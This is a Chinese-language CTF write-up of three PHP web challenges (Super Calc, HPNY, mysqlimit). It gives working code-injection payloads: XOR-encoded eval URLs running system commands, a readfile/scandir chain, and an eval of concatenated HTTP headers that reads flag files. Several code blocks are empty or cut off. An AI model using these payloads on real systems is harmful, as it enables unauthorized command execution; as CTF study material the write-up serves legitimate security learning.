前言
考研回归的第一次做题
0x01 Super Calc


打开题目链接 http://139.180.155.171/?calc=(1.2-0.2)*5.1 如下所示:
题目没有什么特别的就是通过从url处可以输入不同的算式,它会进行计算然后给我们返回计算后的结果,不难看出这是个命令注入类的ctf题目。

但是当我们输入shell命令时,给我们返回了下列信息。
说明对我们的shell命令有拦截,后面尝试了很多shell命令都没成功。然后就没有带参数访问了一下,发现了源代码。

分析了一下源代码,发现了一处关键点:
1 |
|
我们想要执行shell命令,我们必须绕过if语句中的判断,正则表达式给出我们可以使用的字符0123456789+-*/().~^|&,并且长度不能超过70,我们可以用这些可用字符通过xor构造一个类似 http://139.180.155.171/?calc=eval($_GET[1])&1=system(ls) 这样一个payload就可以执行shell命令了。
payload如下:
1 | import urllib.parse |

使用payload列出当前目录:
1 | http://139.180.155.171/?calc=%2700040000020000%27%5E%27%2B8-~021%29%2B85030%27%5E%27~~%7C%26%28%26%5E%5E%5E%5E%5E1%5E%29%27&1=echo%20system(ls); |
读取flag文件:
1 | http://139.180.155.171/?calc=%2700040000020000%27%5E%27%2B8-~021%29%2B85030%27%5E%27~~%7C%26%28%26%5E%5E%5E%5E%5E1%5E%29%27&1=echo%20system(%27cat%20fl4g1sH3re.php%27); |
0x02 HPNY

打开题目链接 http://139.180.155.171:8003/ 如下:
跟上一题相反,这个可以使用a-z\(\)\_\.等字符,因此我们不用构造无字符的shell直接执行shell命令即可。
方法一:

1 | 139.180.155.171:8003/?roll=readfile(next(array_reverse(scandir(__dir__)))) |
方法二:

1 | GET /?roll=(eval(implode(getallheaders()))) HTTP/1.1 |
首先用getallheaders()读取http标头,读取后是一个数组,然后用implode()将数组处理成字符串在拼接道eval()中执行shell命令。
方法二有四个值得注意的地方,一是xyz: /*test,二是我们在User-Agent: */ eval(system('cat fl4g_here_but_can_you_get_it_hohoho.php'));/*,三是abc: test*/,四是Accept中webp,的后面/为什么我们要这么做呢?
xyz: /*test,User-Agent中的第一个*/,最后一个/*和abc: test*/是为了注释eval()中的非代码部分,这样程序才能正常执行,第四个注意点是原来的标头是image/webp,*/*;q=0.8这样会破坏/**/的注释,因此我们将其删除和者添加成image/webp,*//*;q=0.8即可。
0x03 mysqlimit
源代码:
1 |
|
payload:
1 | import requests |